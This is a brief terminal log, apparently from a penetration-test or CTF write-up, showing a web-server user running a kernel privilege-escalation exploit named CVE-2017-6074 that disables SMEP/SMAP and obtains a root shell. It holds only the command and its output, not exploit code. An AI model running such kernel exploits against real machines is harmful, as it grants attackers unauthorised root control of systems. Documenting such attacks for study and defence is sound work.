 www-data@ubuntu:/tmp$ ./CVE-2017-6074
./CVE-2017-6074
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064560(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x55606145f2af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@ubuntu:/tmp# whoami